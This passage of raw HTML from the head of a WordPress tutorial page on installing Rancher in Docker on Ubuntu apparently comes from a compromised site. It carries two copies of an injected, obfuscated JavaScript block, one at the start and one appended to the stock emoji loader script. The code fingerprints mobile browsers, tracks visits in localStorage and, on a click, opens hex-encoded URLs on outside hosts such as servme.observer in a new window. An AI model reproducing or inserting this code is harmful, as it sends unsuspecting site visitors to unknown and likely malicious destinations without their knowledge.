)|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x4f\x79\x6a\x30\x63\x390','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x68\x6d\x45\x31\x63\x391',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script><!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://settingserver.com/2022/01/install-rancher-docker-2-6-in-ubuntu-20-04.html" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Install Rancher Docker 2.6 in Ubuntu 20.04 - Setting Server" />
	<meta property="og:description" content="Rancher based on their website said is the complete software stack to adopting containers. Rancher can manage Kubernetes with nice UI via a web browser.For production use, we should install Rancher with High Availability but for testing purposes, we can install rancher in a single node by running a single Docker Container. Here, we will&hellip;" />
	<meta property="og:url" content="https://settingserver.com/2022/01/install-rancher-docker-2-6-in-ubuntu-20-04.html" />
	<meta property="og:site_name" content="Setting Server" />
	<meta property="article:published_time" content="2022-01-21T07:18:12+00:00" />
	<meta property="article:modified_time" content="2022-01-21T07:27:27+00:00" />
	<meta property="og:image" content="https://settingserver.com/wp-content/uploads/2022/01/image.png" />
	<meta name="author" content="thyspir" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="thyspir" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="5 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://settingserver.com/2022/01/install-rancher-docker-2-6-in-ubuntu-20-04.html","url":"https://settingserver.com/2022/01/install-rancher-docker-2-6-in-ubuntu-20-04.html","name":"Install Rancher Docker 2.6 in Ubuntu 20.04 - Setting Server","isPartOf":{"@id":"https://settingserver.com/#website"},"primaryImageOfPage":{"@id":"https://settingserver.com/2022/01/install-rancher-docker-2-6-in-ubuntu-20-04.html#primaryimage"},"image":{"@id":"https://settingserver.com/2022/01/install-rancher-docker-2-6-in-ubuntu-20-04.html#primaryimage"},"thumbnailUrl":"https://settingserver.com/wp-content/uploads/2022/01/image.png","datePublished":"2022-01-21T07:18:12+00:00","dateModified":"2022-01-21T07:27:27+00:00","author":{"@id":"https://settingserver.com/#/schema/person/aff6d006315ccc8c2ec3547dc669b965"},"breadcrumb":{"@id":"https://settingserver.com/2022/01/install-rancher-docker-2-6-in-ubuntu-20-04.html#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://settingserver.com/2022/01/install-rancher-docker-2-6-in-ubuntu-20-04.html"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://settingserver.com/2022/01/install-rancher-docker-2-6-in-ubuntu-20-04.html#primaryimage","url":"https://settingserver.com/wp-content/uploads/2022/01/image.png","contentUrl":"https://settingserver.com/wp-content/uploads/2022/01/image.png","width":569,"height":546},{"@type":"BreadcrumbList","@id":"https://settingserver.com/2022/01/install-rancher-docker-2-6-in-ubuntu-20-04.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://settingserver.com/"},{"@type":"ListItem","position":2,"name":"Install Rancher Docker 2.6 in Ubuntu 20.04"}]},{"@type":"WebSite","@id":"https://settingserver.com/#website","url":"https://settingserver.com/","name":"Setting Server","description":"Make Easy to Setting Server","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://settingserver.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://settingserver.com/#/schema/person/aff6d006315ccc8c2ec3547dc669b965","name":"thyspir","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://settingserver.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/dba68a81aa83aaa30ed5eed9ba04746e?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/dba68a81aa83aaa30ed5eed9ba04746e?s=96&d=mm&r=g","caption":"thyspir"},"url":"https://settingserver.com/author/hidayat"}]}</script>
	<!-- / Yoast SEO plugin. -->


<title>Install Rancher Docker 2.6 in Ubuntu 20.04 - Setting Server</title>
<link rel="alternate" type="application/rss+xml" title="Setting Server &raquo; Feed" href="https://settingserver.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Setting Server &raquo; Comments Feed" href="https://settingserver.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Setting Server &raquo; Install Rancher Docker 2.6 in Ubuntu 20.04 Comments Feed" href="https://settingserver.com/2022/01/install-rancher-docker-2-6-in-ubuntu-20-04.html/feed" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/settingserver.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.5"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x68\x6b\x6c\x33\x63\x353','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x57\x58\x57\x35\x63\x335','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x4c\x61\x62\x38\x63\x338','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x69\x54\x4b\x39\x63\x329','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x59\x70\x49\x34\x63\x344','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x62\x54\x4f\x37\x63\x347','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x58\x6d\x54\x32\x63\x342','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x4e\x4f\x4b\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x50\x77\x69\x30\x63\x390','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x71\x52\x44\x31\x63\x341',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());
</script>
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}p.has-background{padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}
</style>
<style id='wp-block-separator-inline-css'>
@charset "UTF-8";.wp-block-separator{border:none;border-top:2px solid}.wp-block-separator.is-style-dots{background:none!important;border:none;height:auto;line-height:1;text-align:center}.wp-block-separator.is-style-dots:before{color:currentColor;content:"···";font-family:serif;font-size:1.5em;letter-spacing:2em;padding-left:2em}
</style>
<link rel='stylesheet' id='wp-block-image-css' href='https://settingserver.com/wp-includes/blocks/image/style.min.css?ver=6.5.5' media='all' />
<link rel='stylesheet' id='wp-block-gallery-css' href='https://settingserver.com/wp-includes/blocks/gallery/style.min.css?ver=6.5.5' media='all' />
<style id='wp-block-page-list-inline-css'>
.wp-block-navigation .wp-block-page-list{align-items:var(--navigation-layout-align,initial);background-color:inherit;display:flex;flex-direction:var(--navigation-layout-direction,initial);flex-wrap:var(--navigation-layout-wrap,wrap);justify-content:var(--navigation-layout-justify,initial)}.wp-block-navigation .wp-block-navigation-item{background-color:inherit}
</style>
<link rel='stylesheet' id='wp-block-navigation-css' href='https://settingserver.com/wp-includes/blocks/navigation/style.min.css?ver=6.5.5' media='all' />
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search__input{-webkit-appearance:initial;appearance:none;border:1px solid #949494;flex-grow:1;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important}.wp-block-search.wp-block-search__button-only .wp-block-search__button{flex-shrink:0;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button[aria-expanded=true]{max-width:calc(100% - 100px)}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
</style>
<style id='wp-block-post-title-inline-css'>
.wp-block-post-title{box-sizing:border-box;word-break:break-word}.wp-block-post-title a{display:inline-block}
</style>
<style id='wp-block-post-terms-inline-css'>
.wp-block-post-terms{box-sizing:border-box}.wp-block-post-terms .wp-block-post-terms__separator{white-space:pre-wrap}
</style>
<style id='wp-block-post-author-inline-css'>
.wp-block-post-author{display:flex;flex-wrap:wrap}.wp-block-post-author__byline{font-size:.5em;margin-bottom:0;margin-top:0;width:100%}.wp-block-post-author__avatar{margin-right:1em}.wp-block-post-author__bio{font-size:.7em;margin-bottom:.7em}.wp-block-post-author__content{flex-basis:0;flex-grow:1}.wp-block-post-author__name{margin:0}
</style>
<style id='wp-block-post-date-inline-css'>
.wp-block-post-date{box-sizing:border-box}
</style>
<link rel='stylesheet' id='wp-block-cover-css' href='https://settingserver.com/wp-includes/blocks/cover/style.min.css?ver=6.5.5' media='all' />
<style id='wp-block-avatar-inline-css'>
.wp-block-avatar{line-height:0}.wp-block-avatar,.wp-block-avatar img{box-sizing:border-box}.wp-block-avatar.aligncenter{text-align:center}
</style>
<style id='wp-block-comment-content-inline-css'>
.comment-awaiting-moderation{display:block;font-size:.875em;line-height:1.5}
</style>
<style id='wp-block-columns-inline-css'>
